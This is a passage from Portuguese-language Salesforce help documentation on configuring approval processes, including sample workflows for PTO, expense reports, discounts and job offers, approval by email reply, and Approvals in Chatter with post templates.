	- **–** Os emails de solicitação de aprovação são enviados para os endereços de email da fila. Se a fila está configurada para enviar emails para os membros, os emails de solicitação de aprovação também serão enviados para os membros da fila, exceto nos casos em que as preferências de usuário de aprovação estão definidas para nunca receber emails de solicitação de aprovação.
- **–** Quando uma solicitação de aprovação é atribuída a uma fila, o aprovador delegado de cada membro da fila também recebe uma notificação de solicitação de aprovação por email.
- **–** Visto que as notificações por email para uma fila não se destinam ao público externo, todas as instâncias do campo de mesclagem {!ApprovalRequest.External\_URL} no modelo de email são enviadas como o URL interno equivalente.
- **–** As notificações do Salesforce1 de solicitações de aprovação não são enviadas para as filas. Para cada etapa de aprovação envolvendo uma fila, recomendamos adicionar usuários individuais como aprovadores designados, para que pelo menos estes indivíduos recebam as notificações de solicitação de aprovação no Salesforce1. Para que tanto as filas quanto os usuários individuais sejam designados como aprovadores, selecione Atribuir automaticamente aos aprovadores em vez de Atribuir automaticamente para a fila na etapa de aprovação.
- **–** Quando uma solicitação de aprovação é rejeitada e devolvida ao aprovador anterior, que era uma fila, a solicitação de aprovação é atribuída ao usuário que a aprovou, e não à fila.
- **–** A lista relacionada de histórico de aprovação exibe o nome da fila na coluna Atribuído a e o usuário que de fato aprovou ou rejeitou a solicitação de aprovação na coluna Aprovador real.

# Limitações

- **•** Existe um limite de 30 etapas.
- **•** Existe um limite de 25 aprovadores por etapa.
- **•** Você não pode criar mensagens de saída para processos de aprovação em objetos de junção.
- **•** Depois de o processo de aprovação tiver sido ativado, você não poderá adicionar, excluir nem alterar a ordem das etapas nem alterar o comportamento de rejeitar ou ignorar esse processo, mesmo se você deixá-lo inativo.

# Aprovações e campos de mesclagem

- **•** Os campos de mesclagem do processo de aprovação podem ser usados em modelos de email, mas não em modelos de mala direta.
- **•** Exceto {!ApprovalRequest.Comments}, os campos de mesclagem de aprovação denominados {!ApprovalRequest.*field\_name*} nos modelos de email retornam valores somente em emails de atribuição de aprovação e alertas por email sobre processos de aprovação. Quando são usados em outros emails — incluindo alertas por email sobre regras de fluxo de trabalho — os campos de mesclagem de aprovação retornam nulo.
- **•** O campo de mesclagem {!ApprovalRequest.Comments} retorna apenas o comentário inserido mais recentemente nos emails de uma etapa de aprovação que requer a aprovação unânime de vários aprovadores.
- **•** Os campos de mesclagem no email de solicitação de aprovação são definidos para o nome do requisitante e o nome da primeira etapa.
- **•** Quando a solicitação é aprovada, os campos de mesclagem atualizam o nome do aprovador mais recente e o nome da segunda etapa, se aplicável.
- **•** Nas ações subsequentes, os valores dos campos de mesclagem são atualizados com base na etapa anterior concluída.
- **•** Ao criar um processo de aprovação, o usuário atual ou o criador do processo pode especificar um remetente. Se você usar modelos personalizados de email com campos de mesclagem, presuma que o usuário atual e o remetente não sejam o mesmo usuário. Altere as referências ao usuário atual de {!User.<field name>} para uma referência específica do remetente {!ApprovalRequestingUser.<field\_name>}.

## CONSULTE TAMBÉM:

[Considerações sobre relatórios de histórico de aprovação](#page-4384-0) [Considerações sobre aprovações no Chatter](#page-4375-0) [Ativar resposta de aprovação por email](#page-4372-0)

# Processos de aprovação de amostra

Revise amostras de processos de aprovação comuns para ajudá-lo a iniciar a criação do seu processo.

#### [Exemplo de processo de aprovação: Solicitações de férias remuneradas \(PTO\)](#page-4367-0)

Na maioria das empresas, os funcionários devem preencher uma solicitação de férias remuneradas (PTO) e pedir a aprovação do gerente responsável. Veja como automatizar, em três fases, um processo de solicitação de férias remuneradas em uma única etapa usando o Salesforce.

#### [Exemplo de processo de aprovação: Relatórios de despesas](#page-4368-0)

Se a sua empresa exige que os relatórios de despesas dos funcionários sejam aprovados pelos gerentes, use o Salesforce para automatizar esse processo. Use este exemplo para criar um processo de aprovação do relatório de despesas de duas etapas para todos os funcionários da sede. Ele especifica que despesas abaixo de US\$50 sejam aprovadas automaticamente. Despesas a partir de US\$50 devem ser aprovadas pela gerência e aquelas acima de US\$5.000 precisam ser aprovadas também por dois vice-presidentes. Este exemplo realça a opção "outros", além do recurso de aprovações paralelas.

#### [Exemplo de processo de aprovação: Oportunidades com desconto](#page-4370-0)

Oportunidades com descontos de mais de 40% devem ser aprovadas por um CEO. Use este exemplo para criar um processo de aprovação de uma etapa.

#### [Exemplo de processo de aprovação: Candidatos ao cargo](#page-4371-0)

<span id="page-4367-0"></span>Quando a sua empresa entrevista candidatos a um cargo, você pode ter vários níveis de aprovação antes de enviar uma oferta. Use este exemplo para criar um processo de aprovação com três etapas que deva passar por vários níveis de gerenciamento.

# Exemplo de processo de aprovação: Solicitações de férias remuneradas (PTO)

Na maioria das empresas, os funcionários devem preencher uma solicitação de férias remuneradas (PTO) e pedir a aprovação do gerente responsável. Veja como automatizar, em três fases, um processo de solicitação de férias remuneradas em uma única etapa usando o Salesforce.

## Prepare sua organização

Antes de criar o processo de aprovação:

**•** Se ainda não tiver um objeto personalizado para rastrear suas solicitações de PTO, crie um objeto personalizado e uma guia denominada Solicitações de PTO. Adicione os campos apropriados às suas solicitações de PTO como Data de início, Data de término e Nome do funcionário.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Crie um modelo de email para notificar os aprovadores de que uma solicitação de aprovação precisa ser analisada. Não se esqueça de incluir um dos campos de mesclagem do processo de aprovação para levar os usuários diretamente à página de aprovação.

## Crie o processo de aprovação

Use o Assistente de início rápido para criar um processo de aprovação para o objeto personalizado Solicitação de PTO e especifique o seguinte:

- **•** Selecione o modelo de email criado para este processo de aprovação.
- **•** Não especifique critérios de filtro se você quiser que cada usuário envie solicitações de PTO e que elas sejam incluídas, independentemente de seus atributos.
- **•** Selecione a opção Usar um campo de hierarquia padrão ou personalizado para atribuir um aprovador automaticamente e, em seguida, selecione Gerente.
- **•** O Assistente de início rápido escolhe automaticamente o proprietário do registro como a única pessoa que pode enviar solicitações de PTO.
	- Dica: Se você quiser que o remetente seja capaz de retirar uma solicitação enviada de férias remuneradas (PTO):
		- **1.** Clique em **Editar** e selecione **Remetentes iniciais**.
		- **2.** Selecione Permitir que remetentes façam o "recall" das solicitações aprovadas.

Se a opção **Permitir que remetentes façam o "recall" das solicitações aprovadas** estiver selecionada para o processo de aprovação, remetentes e administradores poderão ver o botão **Recall de solicitação de aprovação** da lista relacionada Histórico de aprovação na página de detalhes de registros enviados; caso contrário, somente administradores poderão vê-lo. Quando o usuário clicar em **Recall de solicitação de aprovação**, a solicitação de aprovação pendente para o registro será retirada e as ações de recall serão executadas. Para obter mais informações, consulte [Ações de recall](#page-4362-0) na página 4357.

### Finalize tudo

Após criar o processo de aprovação, adicione a lista relacionada de histórico de aprovação ao layout de página do objeto Solicitação de férias remuneradas.

Dica: Considere adicionar a lista relacionada Itens para aprovar aos layouts de home page personalizada. Com isso, os usuários terão uma visão instantânea das solicitações de aprovação que eles devem aprovar ou rejeitar. Para obter instruções sobre como adicionar esse componente aos seus layouts de página inicial, consulte [Criar layouts de página inicial](#page-3926-0) na página 3921.

<span id="page-4368-0"></span>Se estiver disponível, use o sandbox para testar o processo de aprovação para, em seguida, ativá-lo.

## Exemplo de processo de aprovação: Relatórios de despesas

Se a sua empresa exige que os relatórios de despesas dos funcionários sejam aprovados pelos gerentes, use o Salesforce para automatizar esse processo. Use este exemplo para criar um processo de aprovação do relatório de despesas de duas etapas para todos os funcionários da sede. Ele especifica que despesas abaixo de US\$50 sejam aprovadas automaticamente. Despesas a partir de US\$50 devem ser aprovadas pela gerência e aquelas acima de US\$5.000 precisam ser aprovadas também por dois vice-presidentes. Este exemplo realça a opção "outros", além do recurso de aprovações paralelas.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### Prepare sua organização

Antes de criar o processo de aprovação:

- **•** Caso ainda não tenha um objeto personalizado para rastrear as suas despesas, crie um objeto personalizado e uma guia denominada Relatórios de despesas. Adicione os campos apropriados como Valor, Descrição, Status, Data de início e Data de término.
- **•** Crie um modelo de email para notificar os aprovadores de que uma solicitação de aprovação precisa ser analisada. Não se esqueça de incluir um dos campos de mesclagem do processo de aprovação para levar os usuários diretamente à página de aprovação.
- **•** Crie um campo personalizado no objeto de usuário denominado Local do escritório. Atribua o valor "SEDE" para os usuários da sede.

#### Crie o processo de aprovação

[Crie um processo de aprovação](#page-4348-0) usando o objeto personalizado Relatório de despesas e especifique o seguinte:

**•** Os critérios de filtro deste processo de aprovação são *Usuário atual: local do escritório igual à sede*. Os registros devem atender a esses critérios antes de serem enviados a este processo de aprovação.

- **•** Escolha o campo Gerente ao lado do próximo aprovador automatizado.
- **•** Crie um modelo de email para notificar os aprovadores de que uma solicitação de aprovação precisa ser analisada. Não se esqueça de incluir um dos campos de mesclagem do processo de aprovação para levar os usuários diretamente à página de aprovação.
- **•** Escolha o proprietário do registro ou qualquer outro usuário que poderá enviar relatórios de despesas.
- **•** [Crie duas etapas de aprovação:](#page-4353-0)
	- **1.** Crie uma etapa denominada *Etapa 1: Aprovação do gerente* com as especificações a seguir:
		- **–** Denomine esta etapa como *Etapa 1: Aprovação do gerente*.
		- **–** Selecione Entre nesta etapa se... e selecione **os critérios forem atendidos**. Além disso, selecione **aprovar registro** para a opção outros.
		- **–** Defina os critérios do filtro para: *Despesa: Valor maior ou igual a 50*.
		- **–** Na opção Atribuir automaticamente aos aprovadores, selecione o gerente do usuário que envia a solicitação.
		- **–** Se for apropriado, escolha O delegado do aprovador também pode aprovar esta solicitação para autorizar o usuário no campo Aprovador delegado a aprovar solicitações.
	- **2.** Crie uma segunda etapa de aprovação denominada *Etapa 2: Aprovação de vários VPs* e especifique o seguinte:
		- **–** Use os critérios de filtro *Despesa Valor maior ou igual a 5000*.
		- **–** Selecione Atribuir automaticamente aos aprovadores e selecione dois usuários com papel de VP.
		- **–** Selecione a opção Requerer aprovação UNÂNIME de todos os aprovadores selecionados. A solicitação não será aprovada até que os dois usuários designados a aprovem.
		- **–** Se for apropriado, escolha O delegado do aprovador também pode aprovar esta solicitação para autorizar o usuário no campo Aprovador delegado a aprovar solicitações.
		- **–** Escolha Executar APENAS as ações de rejeição desta etapa para que a solicitação seja devolvida ao gerente se for rejeitada por um dos vice-presidentes e precisar de alterações.

Dica: Considere a criação das seguintes [ações de aprovação final:](#page-4360-0)

- **•** Defina uma atualização de campo para alterar automaticamente o campo Status para "Aprovado".
- **•** Envie uma notificação de aprovação ao usuário que enviou o relatório de despesas.
- **•** Enviar uma mensagem de saída ao sistema financeiro de back office para imprimir um cheque de reembolso.

#### Finalize tudo

Após criar o processo de aprovação, adicione a lista relacionada de histórico de aprovação ao layout de página do objeto Relatório de despesas.

Dica: Considere adicionar a lista relacionada Itens para aprovar aos layouts de home page personalizada. Com isso, os usuários terão uma visão instantânea das solicitações de aprovação que eles devem aprovar ou rejeitar. Para obter instruções sobre como adicionar esse componente aos seus layouts de página inicial, consulte [Criar layouts de página inicial](#page-3926-0) na página 3921.

Se estiver disponível, use o sandbox para testar o processo de aprovação para, em seguida, ativá-lo.

# <span id="page-4370-0"></span>Exemplo de processo de aprovação: Oportunidades com desconto

Oportunidades com descontos de mais de 40% devem ser aprovadas por um CEO. Use este exemplo para criar um processo de aprovação de uma etapa.

## Prepare sua organização

Antes de criar o processo de aprovação:

- **•** Crie um modelo de email para notificar os aprovadores de que uma solicitação de aprovação precisa ser analisada. Não se esqueça de incluir um dos campos de mesclagem do processo de aprovação para levar os usuários diretamente à página de aprovação.
- **•** Crie os seguintes campos personalizados para oportunidades:
	- **–** Um campo de porcentagem chamado Porcentagem de desconto para que os usuários possam inserir uma porcentagem de desconto.
	- **–** Um campo de caixa de seleção chamado Desconto aprovado para indicar se o CEO aprovou o desconto.

## Crie o processo de aprovação

[Crie um processo de aprovação](#page-4348-0) usando o objeto personalizado Oportunidade e especifique o seguinte:

- **•** Os critérios de filtro deste processo de aprovação são *Porcentagem de desconto maior ou igual a 0.4*. Os registros devem atender a esses critérios antes de serem enviados a este processo de aprovação.
- **•** Não é necessário escolher um campo personalizado como o próximo aprovador automatizado, pois você vai especificar mais adiante no processo que o CEO deverá aprovar todas as solicitações.
- **•** Selecione o modelo de email criado para este processo de aprovação.
- **•** Escolha o proprietário do registro como o único usuário que pode enviar uma solicitação de desconto para aprovação.
- **•** Crie uma etapa de aprovação sem critérios de filtro, pois todos os registros enviados devem ser aprovados ou rejeitados.
- **•** Escolha Atribuir automaticamente aos aprovadores e selecione o nome do CEO.
- **•** Se for apropriado, escolha O delegado do aprovador também pode aprovar esta solicitação para autorizar o usuário no campo Aprovador delegado a aprovar solicitações.
- **•** Considere a criação das seguintes [ações de aprovação final](#page-4360-0):
	- **–** Envie uma notificação de aprovação ao usuário que enviou a solicitação de desconto.
	- **–** [Defina uma atualização de campo](#page-4297-0) na página 4292 para selecionar automaticamente a caixa de seleção do campo de desconto aprovado da oportunidade.

#### Finalize tudo

Após criar o processo de aprovação, adicione a lista relacionada de histórico de aprovação aos layouts de página de oportunidade apropriados.

Dica: Considere adicionar a lista relacionada Itens para aprovar aos layouts de home page personalizada. Com isso, os usuários terão uma visão instantânea das solicitações de aprovação que eles devem aprovar ou rejeitar. Para obter instruções sobre como adicionar esse componente aos seus layouts de página inicial, consulte [Criar layouts de página inicial](#page-3926-0) na página 3921.

Se estiver disponível, use o sandbox para testar o processo de aprovação para, em seguida, ativá-lo.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-4371-0"></span>Exemplo de processo de aprovação: Candidatos ao cargo

Quando a sua empresa entrevista candidatos a um cargo, você pode ter vários níveis de aprovação antes de enviar uma oferta. Use este exemplo para criar um processo de aprovação com três etapas que deva passar por vários níveis de gerenciamento.

### Prepare sua organização

Antes de criar o processo de aprovação:

- **•** Caso ainda não tenha um objeto personalizado para rastrear os candidatos, crie um objeto personalizado e uma guia denominada Candidatos. Adicione os campos apropriados, como Salário, Oferta estendida (caixa de seleção) e Data da contratação.
- **•** Crie um modelo de email para notificar os aprovadores de que uma solicitação de aprovação precisa ser analisada. Não se esqueça de incluir um dos campos de mesclagem do processo de aprovação para levar os usuários diretamente à página de aprovação.

## Crie o processo de aprovação

[Crie um processo de aprovação](#page-4348-0) no objeto personalizado Candidato, usando as especificações a seguir:

- **•** Não insira critérios de filtro, uma vez que você deseja que todas as ofertas enviadas sejam aprovadas.
- **•** Escolha o campo Gerente ao lado do próximo aprovador automatizado.
- **•** Selecione o modelo de email criado para este processo de aprovação.
- **•** Escolha o proprietário do registro ou qualquer outro usuário que poderá enviar as ofertas.
- **•** [Crie três etapas de aprovação:](#page-4353-0)
	- **1.** Crie uma etapa denominada *Etapa 1: Aprovação do gerente*:
		- **–** Como todos os registros devem avançar para esta etapa, não é necessário nenhum filtro.
		- **–** Na opção Atribuir automaticamente aos aprovadores, selecione o gerente do usuário que envia a solicitação.
		- **–** Se for apropriado, escolha O delegado do aprovador também pode aprovar esta solicitação para autorizar o usuário no campo Aprovador delegado a aprovar solicitações.
	- **2.** Crie uma segunda etapa denominada *Etapa 2: Aprovação do VP*:
		- **–** Como todos os registros devem avançar para esta etapa, não é necessário nenhum filtro.
		- **–** Escolha Deixar o usuário escolher o aprovador para permitir que o gerente selecione o vice-presidente apropriado para aprovar a solicitação.
		- **–** Se for apropriado, escolha O delegado do aprovador também pode aprovar esta solicitação para autorizar o usuário no campo Aprovador delegado a aprovar solicitações.
		- **–** Escolha Executar APENAS as ações de rejeição desta etapa para que a solicitação seja devolvida ao gerente se for rejeitada pelo vice-presidente e precisar de alterações.
	- **3.** Crie uma terceira etapa denominada *Etapa 3: Aprovação do CFO*:
		- **–** Como todos os registros devem avançar para esta etapa, não é necessário nenhum filtro.
		- **–** Escolha Atribuir automaticamente aos aprovadores e selecione o nome do CFO.
		- **–** Se for apropriado, escolha O delegado do aprovador também pode aprovar esta solicitação para autorizar o usuário no campo Aprovador delegado a aprovar solicitações.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

**–** Escolha Executar todas as ações de rejeição desta etapa E todas as ações de rejeição finais. (Rejeição final) para que as ofertas recusadas pelo diretor financeiro sejam totalmente rejeitadas.

# Dica:

- **•** Considere a criação das seguintes [ações de aprovação final:](#page-4360-0)
	- **–** Envie uma notificação de aprovação ao usuário que enviou a solicitação da oferta.
	- **–** Defina uma atualização de campo para selecionar a caixa de seleção do campo Oferta estendida.
- **•** Considere a criação das seguintes [ações de rejeição final:](#page-4361-0)
	- **–** Envie uma notificação ao gerente informando que a oferta não será estendida.

## Finalize tudo

Após criar o processo de aprovação, adicione a lista relacionada de histórico de aprovação ao layout de página do objeto Candidatos.

**C.** Dica: Considere adicionar a lista relacionada Itens para aprovar aos layouts de home page personalizada. Com isso, os usuários terão uma visão instantânea das solicitações de aprovação que eles devem aprovar ou rejeitar. Para obter instruções sobre como adicionar esse componente aos seus layouts de página inicial, consulte [Criar layouts de página inicial](#page-3926-0) na página 3921.

<span id="page-4372-0"></span>Se estiver disponível, use o sandbox para testar o processo de aprovação para, em seguida, ativá-lo.

# Ativar resposta de aprovação por email

O recurso de resposta de aprovação por email dá aos usuários a capacidade de aprovar ou rejeitar as solicitações de aprovação por email ao responder a mensagem. Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação através de email.

#### $\mathbf{z}$ Nota:

- **•** Antes de habilitar a resposta de aprovação por email, observe que você não pode usar esse recurso com processos de aprovação nos quais o aprovador atribuído for uma fila ou em um processo de aprovação em várias etapas no qual o próximo aprovador é escolhido manualmente depois da primeira etapa. Além disso, os usuários que usam o Microsoft® Word® como editor de email devem adicionar comentários ao final da primeira linha do email de resposta, e não da segunda.
- **•** Ao ativar o recurso de resposta de aprovação por email, você concorda em permitir que o Salesforce processe respostas de aprovação por email, atualize solicitações de aprovação para todos os usuários ativos em sua organização e atualize o objeto de aprovação em nome dos usuários da sua organização.
- **1.** Em Configuração, insira *Configurações de automação do processo* na caixa Busca rápida e selecione **Configurações de automação do processo**.
- **2.** Selecione Ativar resposta da aprovação por email.
- **3.** Clique em **Salvar**.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar configurações de fluxo de trabalho e aprovação:

**•** "Personalizar aplicativo"

Quando você ativa a resposta da aprovação por email, o Salesforce usa o modelo de email padrão a seguir para processos de aprovação, a não ser que você especifique um modelo de email personalizado:

[name of requesting user] has requested your approval for the following item.

To approve or reject this item, reply to this email with the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO in the first line of the email message, or click this link:

[link to approval page]

If replying via email you can also add comments on the second line. The comments will be stored with the approval request in Salesforce CRM.

Note: For salesforce.com to process your response the word APPROVE, APPROVED, YES, REJECT, REJECTED, or NO must be in the very first line of the reply email. Also, any comment must be in the second line.

Se a sua organização tiver Aprovações no Chatter ativadas e o aprovador tiver optado por receber notificações de aprovação como publicações do Chatter, o modelo de email padrão é anexado com:

You can also approve, reject and comment on this request from your Chatter feed: [link to approval post in Chatter]

Se você selecionar um modelo de email personalizado ao configurar uma resposta de aprovação, certifique-se de que ele contenha as informações acima para que os usuários saibam como responder corretamente à solicitação de aprovação por email.

# Aprovações no Chatter

# <span id="page-4374-1"></span>Conceitos básicos sobre aprovações no Chatter

Visto que ele depende do Chatter e das Aprovações, fazer a configuração da sua organização para as Aprovações no Chatter envolve mais do que a ativação de um recurso.

Para certificar-se de que tudo esteja funcionando corretamente e de que seus usuários visualizem as solicitações de aprovação como publicações do Chatter, siga estas etapas quando estiver pronto para ativar as aprovações no Chatter para sua organização:

- **1.** Crie um processo de aprovação.
- **2.** Certifique-se de que o rastreamento de feeds do Chatter esteja ativado para o objeto ao qual o processo de aprovação está associado.
- **3.** [Crie um modelo de publicação de aprovação](#page-4377-0) para o objeto no qual deseja que o processo de aprovação se baseie.

Se deseja tornar esse modelo o padrão para todos os processos de aprovação sobre este objeto, certifique-se de marcar a caixa de seleção Padrão ao configurar o modelo de publicação.

- **4.** Repita as etapas de 1 a 3 para todos os processos de aprovação, conforme necessário.
- **5.** [Ativar Aprovações no Chatter.](#page-4374-0)

Executar esta última etapa garante que todos os processos de aprovação na sua organização estejam corretamente configurados para que possam ser aproveitados. Após a ativação, todos os processos de aprovação ativos existentes irão iniciar a geração de publicações do Chatter.

<span id="page-4374-0"></span>CONSULTE TAMBÉM:

[Onde as publicações de solicitação de aprovação aparecem?](#page-4376-0) [Considerações sobre aprovações no Chatter](#page-4375-0)

# Ativar aprovações no Chatter

Se sua organização tem Aprovações e Chatter habilitados, os administradores podem ativar Aprovações no Chatter, que permitem aos usuários receber solicitações de aprovação como publicações no feed do Chatter.

- **1.** Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Clique em **Editar**.
- **3.** Selecione Permitir aprovações.
- **4.** Salve suas alterações.

Os usuários poderão atualizar suas próprias configurações do Chatter para optar por não receber solicitações de aprovação como publicações em seus feeds do Chatter. Os usuários que optarem por não receber publicações de solicitação de aprovação, não as visualizam nos seus próprios feeds, mas podem visualizá-las no feed de registro. Qualquer pessoa com acesso ao registro de aprovação

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar as Aprovações no Chatter:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para ativar aprovações no Chatter:

**•** "Personalizar aplicativo"

pode visualizar as publicações de aprovação no feed de registro. Os usuários que escolhem receber solicitações de aprovação pelo Chatter recebem uma notificação por email e uma publicação no feed do Chatter.

#### CONSULTE TAMBÉM:

[Onde as publicações de solicitação de aprovação aparecem?](#page-4376-0) [Considerações sobre aprovações no Chatter](#page-4375-0) [Conceitos básicos sobre aprovações no Chatter](#page-4374-1)

## <span id="page-4375-0"></span>Considerações sobre aprovações no Chatter

Lembre-se destas questões ao trabalhar com Aprovações no Chatter:

- **•** Após a ativação de Aprovações no Chatter na sua organização, ela será ativada para todos os usuários. Os usuários poderão então atualizar suas próprias configurações do Chatter para optar por não receber solicitações de aprovação como publicações em seus feeds do Chatter.
- **•** Os usuários que escolhem receber solicitações de aprovação pelo Chatter recebem uma notificação por email e uma publicação no feed do Chatter.
- **•** Para manter guias sobre o progresso da sua aprovação submetida, recomendamos que você siga o registro de aprovação no Chatter.
- **•** Usuários diferentes visualizam configurações diferentes de publicação de solicitação de aprovação:
	- **–** Somente aprovadores visualizam os botões de ação de aprovação nas suas publicações e, em seguida, somente no seu feed de perfil ou feed de notícias.
	- **–** Somente os aprovadores visualizam os nomes de aprovador no cabeçalho.
- **•** Se uma etapa necessita de aprovação unânime de vários aprovadores, a publicação de solicitação de aprovação para esta etapa não lista todos os aprovadores selecionados no cabeçalho. Os aprovadores visualizam somente o seu próprio nome no cabeçalho de publicação.
- **•** Quando uma solicitação de aprovação sofre um recall, uma nova publicação é gerada. Ela é exibida nos feeds de notícia do remetente, todos os aprovadores e seguidores do objeto, assim como no feed de registro.
- **•** Se o seu objeto de aprovação for um objeto de detalhes em um relacionamento entre mestre e detalhes, o campo Proprietário não estará disponível para os layouts de página de aprovações ou modelos de publicação de aprovações.
- **•** Se você alterar aprovador, nome da etapa ou tipo de roteamento em um processo de aprovação que está em andamento, as publicações de aprovação existentes não serão atualizadas.
- **•** Se você for um aprovador atribuído e optar por não receber solicitações de aprovação como publicações enquanto uma aprovação estiver em progresso, e não está acompanhando o registro de aprovação, não poderá visualizar qualquer nova publicação de notificação após a opção de não recebê-las. Entretanto, se estiver seguindo o registro de aprovação, após optar por não receber, você irá visualizar as publicações de aprovação do registro com conteúdo de não aprovador. Qualquer publicação de notificação de aprovação que você receber, antes de optar por não receber, será atualizada para mostrar o conteúdo de não aprovador, e os botões de aprovação/rejeição desaparecem de qualquer notificação existente no seu feed.
- **•** Aprovações no Chatter funcionam normalmente para aprovações em Produtos, com uma exceção: Se o produto não estiver ativo e o aprovador também não tiver acesso de edição aos Produtos, as notificações de publicação de aprovação para aquele produto não aparecerão nos feeds do aprovador. O aprovador pode exibir somente as publicações de aprovação no feed de registro do produto.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## Limitações

- **•** Aprovações no Chatter não aceitam aprovadores delegados ou filas.
- **•** Você não pode efetuar recall ou reatribuir uma solicitação de aprovação de uma publicação. Isso deve ser feito de um registro de aprovação.
- **•** As publicações de aprovação não podem ser excluídas da interface de usuário do Salesforce; você pode somente excluí-las por meio da API.
- **•** As solicitações de aprovação de Sites ou usuários do portal não são aceitas.

#### CONSULTE TAMBÉM:

[Onde as publicações de solicitação de aprovação aparecem?](#page-4376-0) [Conceitos básicos sobre aprovações no Chatter](#page-4374-1)

# <span id="page-4376-0"></span>Onde as publicações de solicitação de aprovação aparecem?

Quando sua organização tem a opção Aprovações no Chatter ativada, as publicações de cada solicitação de aprovação aparecem em vários feeds do Chatter.

Nota: Somente usuários com acesso ao registro de aprovação podem visualizar a publicação de solicitação de aprovação. Os comentários nas publicações de aprovação não permanecem no registro de aprovação.

As publicações de solicitação de aprovação aparecem:

- **•** No feed do Chatter do aprovador atribuído
- **•** No perfil do remetente
- **•** No feed do Chatter do remetente somente se o remetente estiver seguindo o registro de solicitação de aprovação
- **•** No feed do registro de solicitação de aprovação
- **•** No feed do Chatter de qualquer pessoa que esteja seguindo o registro de solicitação de aprovação
- **•** No filtro específico do objeto no feed do Chatter de qualquer pessoa que esteja seguindo o registro de aprovação
- **•** No filtro da Empresa de cada usuário com acesso ao registro de aprovação.

Os usuários que optarem por não receber publicações de solicitação de aprovação, não as visualizam nos seus próprios feeds, mas podem visualizá-las no feed de registro. Qualquer pessoa com acesso ao registro de aprovação pode visualizar as publicações de aprovação no feed de registro.

Dica: Para manter guias sobre o progresso da sua aprovação submetida, recomendamos que você siga o registro de aprovação no Chatter.

CONSULTE TAMBÉM:

[Ativar aprovações no Chatter](#page-4374-0) [Considerações sobre aprovações no Chatter](#page-4375-0) **EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-4377-0"></span>Configurar modelos de publicação do Chatter para solicitações de aprovação

Personalize quais informações incluir na publicação de solicitação de aprovação quando ela é exibida em um feed do Chatter.

- Nota: Você pode criar somente um modelo de publicação de aprovação para um objeto que está ativado para aprovações e suportado para rastreamento do feed do Chatter. Você não pode associar um modelo de publicação a um processo de aprovação, a menos que o rastreamento do feed para o objeto tenha sido ativado.
- **1.** Em Configuração, insira *Modelos de publicação* na caixa Busca rápida e selecione **Modelos de publicação**.
- **2.** Clique em **Novo modelo**.
- **3.** Selecione o objeto para o seu modelo.
- **4.** Clique em **Avançar**.
- **5.** Forneça um nome e uma descrição ao modelo.
- **6.** Selecione a caixa de seleção para torná-lo o modelo padrão para o objeto associado.
- **7.** Selecione até quatro campos a serem exibidos na publicação de solicitação de aprovação e clique em **Adicionar**.
- **8.** Classifique os campos.
- **9.** Salve suas alterações.

#### <span id="page-4377-1"></span>CONSULTE TAMBÉM:

[Considerações sobre modelos de publicação do Chatter para solicitações de aprovação](#page-4377-1)

## Considerações sobre modelos de publicação do Chatter para solicitações de aprovação

Se sua organização tem Aprovações e Chatter habilitados, os administradores podem ativar Aprovações no Chatter, que permitem aos usuários receber solicitações de aprovação como publicações no feed do Chatter. Com modelos de publicação de aprovação do Chatter, você pode personalizar as informações que serão incluídas na publicação de solicitação de aprovação quando ela é exibida em um feed do Chatter. Há algumas dicas a serem consideradas ao trabalhar com modelos de publicação.

- Nota: Somente usuários com acesso ao registro de aprovação podem visualizar a publicação de solicitação de aprovação. Os comentários nas publicações de aprovação não continuam no registro de aprovação.
- **•** Você pode definir um modelo de publicação como modelo padrão para um objeto ao clicar em **Editar** na página de detalhes do modelo.
- **•** Você pode criar somente um modelo de publicação de aprovação para um objeto que está ativado para aprovações e suportado para rastreamento do feed do Chatter. Você não pode associar um modelo de publicação a um processo de aprovação, a menos que o rastreamento do feed para o objeto tenha sido ativado.
- **•** Excluir um campo personalizado remove-o de qualquer modelo de publicação de aprovação que faz referência a ele. As publicações existentes não são afetadas. O cancelamento da exclusão do campo personalizado restaura-o para a lista de campos disponíveis, mas não o restaura para os modelos de publicação de aprovação que o continham anteriormente.
- **•** Excluir (ou cancelar a exclusão) de um objeto personalizado também exclui (ou cancela a exclusão) de seus modelos de publicação de aprovação associados e de quaisquer de suas publicações de solicitação de aprovação que já estão em feeds do Chatter.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar e exibir modelos de publicação de aprovação:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

- **•** Se você renomear um objeto personalizado, os modelos de publicação de aprovação associados a ele serão atualizados.
- **•** Você não pode excluir um modelo de publicação de aprovação se estiver sendo usado por um processo de aprovação.

#### CONSULTE TAMBÉM:

[Configurar modelos de publicação do Chatter para solicitações de aprovação](#page-4377-0) [Gerenciando campos personalizados excluídos](#page-4053-0)

# <span id="page-4378-1"></span>Relatórios de histórico de aprovação

Se você cria um tipo de relatório personalizado para instâncias do processo de aprovação, os usuários podem ver os detalhes históricos de processos de aprovação concluídos e em andamento e suas etapas individuais.

#### [Campos disponíveis para relatórios de histórico de aprovação](#page-4378-0)

